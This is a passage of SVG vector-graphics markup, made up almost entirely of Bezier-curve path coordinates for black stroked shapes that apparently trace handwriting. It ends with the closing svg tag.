622.00 C 1146.35 621.18, 1148.42 621.43, 1150.92 620.14 C 1153.42 618.85, 1153.96 617.50, 1154.11 615.55 C 1154.27 613.60, 1153.64 611.99, 1151.69 610.40 C 1149.75 608.81, 1147.72 607.55, 1144.39 607.60 C 1141.06 607.64, 1138.68 608.66, 1135.04 610.62 C 1131.39 612.58, 1129.30 613.92, 1126.16 617.40 C 1123.03 620.88, 1121.40 623.12, 1119.35 628.04 C 1117.30 632.95, 1116.41 636.17, 1115.91 641.97 C 1115.42 647.78, 1115.53 651.36, 1116.86 657.07 C 1118.20 662.77, 1119.42 666.00, 1122.57 670.51 C 1125.73 675.02, 1128.07 677.29, 1132.63 679.61 C 1137.19 681.94, 1140.26 682.53, 1145.38 682.14 C 1150.49 681.75, 1153.51 680.60, 1158.20 677.66 C 1162.90 674.71, 1165.36 672.32, 1168.83 667.41 C 1172.30 662.51, 1173.84 659.14, 1175.57 653.12 C 1177.30 647.10, 1177.71 643.44, 1177.48 637.33 C 1177.26 631.22, 1176.45 627.82, 1174.45 622.56 C 1172.44 617.31, 1170.63 614.79, 1167.46 611.07 C 1164.30 607.35, 1162.07 605.71, 1158.62 603.95 C 1155.17 602.19, 1152.80 601.74, 1150.21 602.25 C 1147.61 602.76, 1146.08 604.44, 1145.65 606.51 C 1145.22 608.58, 1145.75 611.03, 1148.06 612.61 C 1150.38 614.19, 1152.78 614.37, 1157.23 614.41 C 1161.69 614.44, 1164.64 613.86, 1170.33 612.81 C 1176.03 611.76, 1179.55 610.83, 1185.73 609.15 C 1191.91 607.46, 1195.49 606.15, 1201.22 604.37 C 1206.96 602.60, 1210.31 601.37, 1214.40 600.26 C 1218.50 599.15, 1220.09 598.73, 1221.69 598.83 C 1223.28 598.94, 1222.44 598.61, 1222.37 600.79 C 1222.31 602.97, 1222.23 604.98, 1221.38 609.73 C 1220.53 614.48, 1219.42 618.14, 1218.14 624.54 C 1216.85 630.95, 1215.85 635.11, 1214.96 641.75 C 1214.07 648.38, 1213.58 652.08, 1213.70 657.70 C 1213.81 663.32, 1213.76 666.11, 1215.55 669.85 C 1217.33 673.59, 1219.21 675.57, 1222.62 676.40 C 1226.03 677.22, 1228.56 676.36, 1232.60 673.97 C 1236.63 671.59, 1238.67 669.22, 1242.80 664.45 C 1246.93 659.69, 1249.22 656.25, 1253.25 650.16 C 1257.27 644.07, 1259.59 639.72, 1262.93 634.01 C 1266.26 628.30, 1268.34 625.05, 1269.92 621.62 C 1271.49 618.19, 1271.03 616.88, 1270.81 616.85 C 1270.60 616.83, 1269.32 617.91, 1268.82 621.48 C 1268.33 625.06, 1268.27 628.73, 1268.33 634.72 C 1268.39 640.71, 1268.29 645.11, 1269.11 651.44 C 1269.93 657.76, 1270.37 661.41, 1272.44 666.35 C 1274.50 671.28, 1275.82 674.02, 1279.42 676.11 C 1283.02 678.21, 1285.89 678.56, 1290.42 676.82 C 1294.95 675.09, 1297.31 672.95, 1302.08 667.45 C 1306.85 661.95, 1309.37 658.06, 1314.26 649.32 C 1319.16 640.59, 1321.82 634.98, 1326.55 623.75 C 1331.28 612.53, 1333.68 605.67, 1337.91 593.20 C 1342.15 580.74, 1344.25 573.55, 1347.73 561.43 C 1351.21 549.31, 1352.78 542.79, 1355.30 532.59 C 1357.82 522.40, 1358.84 517.51, 1360.34 510.44 C 1361.84 503.37, 1363.05 500.28, 1362.79 497.24 C 1362.52 494.19, 1360.22 493.44, 1359.01 495.20 C 1357.80 496.97, 1357.57 499.53, 1356.73 506.06 C 1355.88 512.59, 1355.55 517.50, 1354.79 527.87 C 1354.03 538.23, 1353.58 545.15, 1352.91 557.89 C 1352.24 570.63, 1351.81 578.32, 1351.44 591.58 C 1351.07 604.84, 1350.95 612.27, 1351.04 624.19 C 1351.12 636.10, 1351.27 642.17, 1351.85 651.16 C 1352.43 660.16, 1352.59 663.97, 1353.93 669.16 C 1355.27 674.35, 1356.23 676.12, 1358.55 677.12 C 1360.87 678.11, 1363.40 677.08, 1365.54 674.14 C 1367.67 671.20, 1368.11 667.97, 1369.22 662.41 C 1370.33 656.86, 1370.64 652.87, 1371.10 646.37 C 1371.57 639.87, 1371.50 635.84, 1371.54 629.92 C 1371.58 624.00, 1371.83 620.55, 1371.32 616.76 C 1370.80 612.97, 1370.01 611.81, 1368.97 610.97 C 1367.92 610.13, 1366.59 610.87, 1366.09 612.56 C 1365.60 614.25, 1364.95 616.74, 1366.49 619.43 C 1368.03 622.13, 1370.28 623.84, 1373.79 626.04 C 1377.30 628.24, 1379.67 629.28, 1384.03 630.41 C 1388.39 631.55, 1390.91 631.93, 1395.59 631.72 C 1400.26 631.51, 1402.89 630.92, 1407.42 629.37 C 1411.95 627.82, 1414.61 626.13, 1418.22 623.97 C 1421.83 621.81, 1423.90 620.30, 1425.46 618.57 C 1427.01 616.84, 1426.25 615.11, 1425.99 615.33 C 1425.74 615.55, 1424.74 616.32, 1424.19 619.68 C 1423.65 623.05, 1423.54 626.34, 1423.27 632.16 C 1423.00 637.98, 1422.53 642.31, 1422.84 648.80 C 1423.15 655.28, 1423.21 659.30, 1424.84 664.59 C 1426.47 669.87, 1427.64 672.95, 1431.01 675.21 C 1434.37 677.48, 1437.80 677.06, 1441.67 675.91 C 1445.54 674.75, 1449.15 671.51, 1450.35 669.44 C 1451.55 667.36, 1449.76 665.33, 1447.65 665.52 C 1445.55 665.72, 1442.55 669.36, 1439.82 670.43 C 1437.09 671.50, 1436.02 672.32, 1434.00 670.87 C 1431.97 669.42, 1430.87 667.63, 1429.70 663.18 C 1428.52 658.74, 1428.22 654.74, 1428.11 648.62 C 1428.01 642.50, 1428.64 638.31, 1429.19 632.59 C 1429.75 626.87, 1431.09 623.90, 1430.91 620.02 C 1430.73 616.14, 1430.13 614.68, 1428.29 613.20 C 1426.45 611.71, 1424.45 611.59, 1421.69 612.57 C 1418.94 613.55, 1417.77 615.88, 1414.50 618.09 C 1411.22 620.29, 1409.13 622.10, 1405.32 623.59 C 1401.50 625.07, 1399.23 625.49, 1395.41 625.52 C 1391.59 625.55, 1389.46 625.10, 1386.23 623.74 C 1383.00 622.38, 1381.58 620.89, 1379.26 618.73 C 1376.95 616.56, 1376.58 614.57, 1374.64 612.91 C 1372.70 611.26, 1371.30 610.79, 1369.55 610.44 C 1367.81 610.10, 1366.80 609.83, 1365.92 611.20 C 1365.04 612.56, 1365.05 613.52, 1365.16 617.27 C 1365.26 621.02, 1366.29 624.23, 1366.44 629.97 C 1366.60 635.70, 1366.48 639.69, 1365.93 645.96 C 1365.38 652.22, 1364.74 656.16, 1363.69 661.29 C 1362.64 666.43, 1361.42 668.95, 1360.66 671.63 C 1359.91 674.30, 1360.57 675.32, 1359.91 674.66 C 1359.25 674.01, 1358.44 673.07, 1357.37 668.33 C 1356.29 663.59, 1355.33 659.79, 1354.52 650.96 C 1353.71 642.12, 1353.47 636.02, 1353.30 624.16 C 1353.12 612.30, 1353.22 604.87, 1353.64 591.65 C 1354.05 578.42, 1354.50 570.74, 1355.38 558.04 C 1356.25 545.34, 1356.94 538.45, 1358.03 528.16 C 1359.12 517.87, 1360.00 513.04, 1360.80 506.58 C 1361.61 500.11, 1362.45 497.82, 1362.03 495.85 C 1361.62 493.89, 1359.70 493.95, 1358.74 496.75 C 1357.78 499.56, 1358.38 502.80, 1357.22 509.85 C 1356.06 516.91, 1355.26 521.84, 1352.94 532.03 C 1350.63 542.23, 1349.06 548.74, 1345.63 560.84 C 1342.21 572.93, 1340.10 580.11, 1335.83 592.49 C 1331.57 604.88, 1329.13 611.72, 1324.29 622.78 C 1319.45 633.84, 1316.65 639.39, 1311.63 647.81 C 1306.62 656.23, 1303.79 659.94, 1299.21 664.89 C 1294.63 669.83, 1292.17 671.15, 1288.74 672.55 C 1285.30 673.96, 1284.37 673.52, 1282.04 671.91 C 1279.72 670.31, 1278.63 668.73, 1277.10 664.52 C 1275.56 660.30, 1274.96 656.79, 1274.37 650.83 C 1273.77 644.87, 1274.06 640.60, 1274.11 634.72 C 1274.16 628.84, 1275.20 625.33, 1274.63 621.43 C 1274.07 617.54, 1273.12 615.74, 1271.29 615.24 C 1269.45 614.74, 1267.93 615.63, 1265.46 618.93 C 1262.98 622.23, 1262.09 625.97, 1258.91 631.73 C 1255.73 637.48, 1253.51 641.81, 1249.55 647.70 C 1245.59 653.58, 1243.09 656.86, 1239.12 661.17 C 1235.15 665.47, 1232.75 667.26, 1229.69 669.23 C 1226.62 671.20, 1225.64 671.31, 1223.79 671.00 C 1221.94 670.69, 1221.50 670.37, 1220.44 667.68 C 1219.37 665.00, 1218.66 662.62, 1218.48 657.56 C 1218.29 652.50, 1218.59 648.76, 1219.50 642.38 C 1220.42 635.99, 1221.58 631.93, 1223.06 625.62 C 1224.55 619.30, 1225.89 615.93, 1226.94 610.80 C 1228.00 605.67, 1229.17 603.36, 1228.35 599.98 C 1227.53 596.60, 1225.90 594.88, 1222.84 593.90 C 1219.78 592.91, 1217.65 593.87, 1213.03 595.06 C 1208.42 596.24, 1205.47 597.94, 1199.77 599.83 C 1194.07 601.72, 1190.57 603.03, 1184.53 604.49 C 1178.48 605.95, 1174.94 606.64, 1169.54 607.14 C 1164.14 607.65, 1161.29 607.28, 1157.50 607.02 C 1153.72 606.75, 1152.46 605.80, 1150.62 605.82 C 1148.79 605.83, 1148.44 606.54, 1148.33 607.09 C 1148.23 607.63, 1148.64 607.97, 1150.11 608.54 C 1151.58 609.12, 1153.01 608.72, 1155.69 609.95 C 1158.37 611.18, 1160.63 611.82, 1163.50 614.69 C 1166.37 617.56, 1168.15 619.75, 1170.04 624.31 C 1171.94 628.88, 1172.75 632.00, 1172.99 637.51 C 1173.23 643.02, 1172.84 646.43, 1171.24 651.86 C 1169.65 657.30, 1168.15 660.36, 1165.02 664.70 C 1161.90 669.03, 1159.62 671.03, 1155.62 673.52 C 1151.61 676.02, 1149.13 676.84, 1144.99 677.18 C 1140.84 677.51, 1138.56 677.10, 1134.88 675.21 C 1131.19 673.32, 1129.22 671.58, 1126.57 667.74 C 1123.91 663.89, 1122.74 661.04, 1121.62 655.98 C 1120.50 650.93, 1120.40 647.60, 1120.97 642.46 C 1121.53 637.32, 1122.47 634.39, 1124.43 630.30 C 1126.38 626.21, 1127.98 624.40, 1130.75 622.00 C 1133.52 619.60, 1135.41 619.07, 1138.28 618.28 C 1141.14 617.48, 1142.77 618.36, 1145.08 618.03 C 1147.39 617.70, 1148.49 617.23, 1149.81 616.63 C 1151.13 616.02, 1151.86 615.40, 1151.67 615.00 C 1151.47 614.61, 1151.06 614.17, 1148.85 614.65 C 1146.64 615.13, 1145.07 616.21, 1140.60 617.42 C 1136.14 618.62, 1133.04 619.25, 1126.54 620.68 C 1120.04 622.10, 1116.05 622.75, 1108.11 624.53 C 1100.16 626.31, 1095.57 627.18, 1086.82 629.57 C 1078.07 631.96, 1073.19 633.30, 1064.37 636.48 C 1055.55 639.66, 1050.81 641.52, 1042.71 645.47 C 1034.60 649.41, 1030.43 651.67, 1023.84 656.20 C 1017.25 660.73, 1014.07 663.27, 1009.75 668.10 C 1005.43 672.94, 1003.56 675.62, 1002.24 680.39 C 1000.92 685.16, 1001.11 688.07, 1003.14 691.97 C 1005.16 695.87, 1007.51 697.69, 1012.35 699.89 C 1017.19 702.08, 1020.55 702.70, 1027.33 702.95 C 1034.11 703.19, 1038.40 702.87, 1046.26 701.12 C 1054.12 699.37, 1058.78 697.90, 1066.64 694.21 C 1074.51 690.52, 1078.87 687.98, 1085.59 682.67 C 1092.32 677.37, 1095.69 674.04, 1100.27 667.68 C 1104.86 661.32, 1106.78 657.62, 1108.54 650.87 C 1110.31 644.12, 1110.43 640.34, 1109.09 633.92 C 1107.76 627.51, 1106.04 624.17, 1101.87 618.81 C 1097.69 613.45, 1094.45 610.97, 1088.22 607.13 C 1082.00 603.29, 1077.87 601.85, 1070.74 599.61 C 1063.60 597.38, 1059.21 596.82, 1052.55 595.95 C 1045.88 595.09, 1042.09 595.10, 1037.41 595.29 C 1032.74 595.48, 1030.64 596.12, 1029.15 596.90 C 1027.67 597.68, 1028.23 599.65, 1030.00 599.19 C 1031.76 598.73, 1033.72 597.52, 1037.96 594.59 C 1042.21 591.66, 1045.65 589.30, 1051.23 584.53 C 1056.82 579.76, 1060.65 576.69, 1065.87 570.73 C 1071.10 564.78, 1074.08 561.18, 1077.36 554.74 C 1080.64 548.31, 1081.99 544.70, 1082.27 538.55 C 1082.55 532.41, 1081.71 529.13, 1078.75 524.03 C 1075.78 518.93, 1072.96 516.56, 1067.46 513.06 C 1061.96 509.56, 1058.17 508.28, 1051.27 506.53 C 1044.36 504.79, 1040.17 504.50, 1032.94 504.34 C 1025.70 504.19, 1021.68 504.71, 1015.10 505.76 C 1008.51 506.80, 1005.13 507.68, 1000.00 509.58 C 994.87 511.48, 992.59 512.87, 989.42 515.26 C 986.26 517.65, 985.19 519.28, 984.16 521.54 C 983.14 523.80, 983.61 525.30, 984.30 526.56 C 984.98 527.82, 986.36 527.99, 987.60 527.84"></path><path style="stroke: black; fill: black;" d="M 1442.39,543.40 C 1441.15 544.00, 1440.38 544.73, 1440.50 545.11 C 1440.62 545.49, 1441.63 545.61, 1442.99 545.30 C 1444.35 545.00, 1446.07 544.24, 1447.30 543.60 C 1448.53 542.95, 1449.24 542.39, 1449.12 542.08 C 1449.00 541.78, 1448.05 541.82, 1446.70 542.08 C 1445.36 542.34, 1443.63 542.79, 1442.39 543.40"></path><path style="stroke: black; fill: black;" d="M 1522.65,612.87 C 1522.98 611.47, 1522.84 610.23, 1521.56 608.39 C 1520.28 606.56, 1519.17 604.96, 1516.26 603.70 C 1513.35 602.44, 1510.89 601.71, 1507.00 602.09 C 1503.11 602.48, 1500.76 603.14, 1496.81 605.62 C 1492.87 608.10, 1490.78 609.95, 1487.27 614.50 C 1483.77 619.06, 1481.93 622.19, 1479.29 628.39 C 1476.64 634.58, 1475.36 638.67, 1474.03 645.47 C 1472.69 652.27, 1472.30 656.33, 1472.60 662.40 C 1472.91 668.47, 1473.30 671.77, 1475.56 675.83 C 1477.83 679.88, 1480.04 682.02, 1483.92 682.68 C 1487.79 683.34, 1490.56 682.20, 1494.93 679.12 C 1499.29 676.05, 1501.48 673.23, 1505.73 667.30 C 1509.99 661.37, 1512.27 657.16, 1516.19 649.46 C 1520.11 641.76, 1522.12 636.76, 1525.34 628.79 C 1528.55 620.83, 1530.04 616.24, 1532.28 609.66 C 1534.51 603.08, 1535.93 599.84, 1536.52 595.90 C 1537.10 591.95, 1536.18 590.12, 1535.22 589.93 C 1534.25 589.73, 1532.75 590.63, 1531.70 594.91 C 1530.65 599.20, 1530.66 602.86, 1529.95 611.33 C 1529.24 619.81, 1528.77 625.50, 1528.13 637.29 C 1527.48 649.08, 1527.17 656.41, 1526.73 670.29 C 1526.28 684.18, 1526.08 692.27, 1525.92 706.72 C 1525.76 721.17, 1525.81 729.19, 1525.93 742.53 C 1526.05 755.88, 1526.26 762.81, 1526.51 773.46 C 1526.76 784.10, 1526.80 789.02, 1527.18 795.77 C 1527.57 802.53, 1527.23 805.13, 1528.43 807.21 C 1529.64 809.30, 1532.02 809.04, 1533.20 806.19 C 1534.38 803.33, 1533.79 800.18, 1534.34 792.94 C 1534.89 785.71, 1535.03 780.45, 1535.96 770.00 C 1536.88 759.56, 1537.37 752.85, 1538.95 740.71 C 1540.54 728.56, 1541.56 721.56, 1543.86 709.28 C 1546.17 697.00, 1547.62 690.48, 1550.48 679.29 C 1553.34 668.11, 1555.05 662.54, 1558.16 653.35 C 1561.26 644.16, 1563.03 639.86, 1566.01 633.36 C 1568.98 626.86, 1571.14 624.08, 1573.05 620.84 C 1574.95 617.59, 1575.02 616.83, 1575.52 617.14 C 1576.02 617.46, 1575.31 618.68, 1575.53 622.42 C 1575.75 626.16, 1576.16 629.63, 1576.62 635.86 C 1577.08 642.09, 1577.14 646.69, 1577.83 653.55 C 1578.52 660.42, 1578.75 664.53, 1580.05 670.20 C 1581.36 675.87, 1581.82 678.70, 1584.37 681.90 C 1586.91 685.09, 1589.27 686.48, 1592.78 686.17 C 1596.30 685.87, 1598.39 684.11, 1601.95 680.37 C 1605.50 676.63, 1607.18 673.55, 1610.56 667.48 C 1613.94 661.41, 1615.76 657.11, 1618.85 650.03 C 1621.94 642.95, 1623.61 638.12, 1626.01 632.07 C 1628.40 626.01, 1630.04 622.84, 1630.83 619.76 C 1631.61 616.69, 1630.27 615.86, 1629.94 616.68 C 1629.61 617.50, 1628.96 619.45, 1629.17 623.85 C 1629.38 628.26, 1629.71 632.42, 1631.00 638.70 C 1632.29 644.99, 1633.13 649.29, 1635.62 655.28 C 1638.11 661.27, 1639.62 664.54, 1643.46 668.66 C 1647.30 672.77, 1649.79 674.61, 1654.81 675.86 C 1659.82 677.10, 1662.97 676.89, 1668.54 674.89 C 1674.12 672.88, 1677.22 670.72, 1682.70 665.83 C 1688.18 660.95, 1691.17 657.35, 1695.96 650.44 C 1700.74 643.54, 1703.20 638.98, 1706.63 631.30 C 1710.06 623.62, 1711.54 619.00, 1713.10 612.03 C 1714.66 605.07, 1715.17 601.54, 1714.44 596.48 C 1713.71 591.41, 1712.56 588.60, 1709.45 586.71 C 1706.34 584.83, 1703.05 584.99, 1698.87 587.06 C 1694.68 589.13, 1692.19 591.67, 1688.53 597.08 C 1684.88 602.49, 1682.79 606.52, 1680.59 614.13 C 1678.39 621.73, 1677.36 626.70, 1677.52 635.13 C 1677.67 643.55, 1678.09 648.58, 1681.36 656.25 C 1684.63 663.92, 1687.23 668.04, 1693.86 673.49 C 1700.49 678.94, 1705.05 681.25, 1714.51 683.50 C 1723.97 685.76, 1730.92 685.39, 1741.15 684.76 C 1751.37 684.13, 1757.28 682.38, 1765.63 680.35 C 1773.98 678.33, 1779.63 676.32, 1782.91 674.65 C 1786.20 672.98, 1785.63 671.42, 1782.04 672.02 C 1778.46 672.61, 1773.19 675.66, 1764.97 677.64 C 1756.76 679.62, 1750.93 681.28, 1740.97 681.91 C 1731.00 682.54, 1724.20 682.93, 1715.15 680.80 C 1706.09 678.67, 1701.88 676.42, 1695.70 671.27 C 1689.51 666.12, 1687.18 662.29, 1684.22 655.06 C 1681.27 647.82, 1680.90 643.06, 1680.92 635.10 C 1680.95 627.15, 1682.07 622.35, 1684.35 615.27 C 1686.63 608.19, 1688.94 604.46, 1692.32 599.70 C 1695.70 594.94, 1698.34 593.24, 1701.26 591.48 C 1704.17 589.71, 1705.12 589.76, 1706.90 590.88 C 1708.68 591.99, 1709.64 592.98, 1710.15 597.06 C 1710.66 601.13, 1710.78 604.68, 1709.45 611.25 C 1708.11 617.82, 1706.75 622.47, 1703.47 629.90 C 1700.20 637.33, 1697.72 641.81, 1693.05 648.41 C 1688.39 655.02, 1685.33 658.42, 1680.14 662.92 C 1674.95 667.42, 1671.97 669.17, 1667.12 670.90 C 1662.27 672.63, 1659.96 672.62, 1655.89 671.57 C 1651.83 670.52, 1649.95 669.25, 1646.79 665.64 C 1643.64 662.03, 1642.19 659.11, 1640.12 653.51 C 1638.05 647.92, 1637.52 643.74, 1636.46 637.67 C 1635.40 631.59, 1635.74 627.59, 1634.81 623.12 C 1633.88 618.66, 1633.51 616.42, 1631.80 615.33 C 1630.08 614.24, 1628.22 614.63, 1626.21 617.65 C 1624.21 620.68, 1624.01 624.31, 1621.77 630.45 C 1619.52 636.59, 1618.04 641.40, 1614.99 648.34 C 1611.95 655.29, 1609.92 659.49, 1606.55 665.18 C 1603.19 670.88, 1601.04 673.67, 1598.15 676.82 C 1595.26 679.96, 1594.01 680.50, 1592.09 680.91 C 1590.17 681.31, 1590.04 681.22, 1588.57 678.86 C 1587.10 676.50, 1585.93 674.27, 1584.75 669.12 C 1583.57 663.97, 1583.22 659.83, 1582.65 653.11 C 1582.08 646.39, 1582.24 641.84, 1581.89 635.52 C 1581.54 629.20, 1582.00 625.70, 1580.90 621.52 C 1579.79 617.34, 1578.63 615.24, 1576.36 614.63 C 1574.10 614.02, 1572.23 614.99, 1569.57 618.49 C 1566.92 621.98, 1565.85 625.29, 1563.09 632.10 C 1560.32 638.92, 1558.72 643.24, 1555.76 652.56 C 1552.80 661.89, 1551.11 667.48, 1548.29 678.74 C 1545.47 690.00, 1544.02 696.54, 1541.66 708.87 C 1539.30 721.19, 1538.28 728.21, 1536.49 740.37 C 1534.71 752.53, 1534.00 759.23, 1532.76 769.67 C 1531.52 780.11, 1531.09 785.41, 1530.30 792.56 C 1529.50 799.72, 1528.58 802.63, 1528.79 805.43 C 1529.00 808.23, 1531.05 808.54, 1531.35 806.57 C 1531.66 804.60, 1530.81 802.21, 1530.31 795.57 C 1529.81 788.93, 1529.31 783.99, 1528.84 773.38 C 1528.37 762.77, 1528.13 755.84, 1527.94 742.51 C 1527.75 729.19, 1527.70 721.17, 1527.88 706.74 C 1528.07 692.32, 1528.29 684.23, 1528.88 670.37 C 1529.47 656.52, 1529.89 649.20, 1530.84 637.47 C 1531.79 625.74, 1532.52 620.10, 1533.62 611.73 C 1534.73 603.37, 1536.05 600.00, 1536.36 595.65 C 1536.68 591.31, 1536.08 590.18, 1535.20 590.00 C 1534.32 589.82, 1533.27 591.06, 1531.96 594.76 C 1530.64 598.45, 1530.57 601.93, 1528.61 608.48 C 1526.65 615.04, 1525.27 619.65, 1522.14 627.51 C 1519.02 635.38, 1516.93 640.33, 1512.98 647.79 C 1509.03 655.25, 1506.54 659.33, 1502.38 664.82 C 1498.21 670.31, 1495.68 672.67, 1492.15 675.23 C 1488.61 677.80, 1487.16 678.00, 1484.71 677.66 C 1482.26 677.32, 1481.43 676.63, 1479.91 673.53 C 1478.39 670.43, 1477.45 667.59, 1477.12 662.15 C 1476.79 656.70, 1476.99 652.69, 1478.26 646.31 C 1479.53 639.93, 1480.84 635.93, 1483.45 630.23 C 1486.06 624.53, 1488.02 621.59, 1491.32 617.80 C 1494.62 614.01, 1496.80 612.71, 1499.94 611.27 C 1503.08 609.83, 1504.60 610.24, 1507.03 610.60 C 1509.47 610.96, 1510.26 612.23, 1512.12 613.07 C 1513.99 613.92, 1514.79 614.37, 1516.35 614.83 C 1517.91 615.30, 1518.67 615.79, 1519.93 615.40 C 1521.19 615.00, 1522.33 614.27, 1522.65 612.87"></path></svg>